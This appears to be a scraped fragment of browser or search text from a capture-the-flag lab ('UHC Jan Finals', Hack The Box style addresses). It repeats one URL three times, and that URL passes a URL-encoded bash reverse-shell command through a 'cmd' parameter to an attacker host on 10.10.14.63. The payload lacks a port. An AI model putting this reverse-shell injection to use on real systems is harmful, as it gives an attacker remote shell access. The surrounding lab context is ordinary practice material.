 10.10.11.142/index.php/2022/01/28/hello-world/?cmd=bash -c "bash -i >%26 /dev/tcp/10.10.14.63 0>%261"
10.10.11.142/index.php/2022/01/28/hello-world/?cmd=bash -c "bash -i >%26 /dev/tcp/10.10.14.63 0>%261"
10.10.11.142/index.php/2022/01/28/hello-world/?cmd=bash -c "bash -i >%26 /dev/tcp/10.10.14.63 0>%261" - Google Search
-:::`           `:::-
:/:::-.`     `.-:::/:
:: `.-::-.`.-::-.` ::
UHC Jan Finals
::    ``-:::-``    ::
::       -/-       ::
::       -/-       ::
-:-.`    -/-    `.-:-
`.-::-.`-/-`.-::-.`
`-:::/:::-`
`.-.`
NEW MONTH, NEW BOXES